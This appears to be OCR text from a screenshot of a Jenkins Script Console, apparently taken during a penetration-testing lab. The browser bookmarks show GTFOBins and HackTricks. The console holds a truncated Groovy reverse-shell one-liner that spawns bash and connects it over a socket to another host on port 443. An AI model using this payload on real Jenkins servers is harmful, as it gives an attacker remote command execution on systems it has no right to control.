 192.168.1.221:8080/manage/script
70%
ll GTFOBins HackTricks CyberChef ips
Search (CTRL+K) ? 1 2 admin log out
sole
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.1.232";int port=443;String cmd="bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInp
Run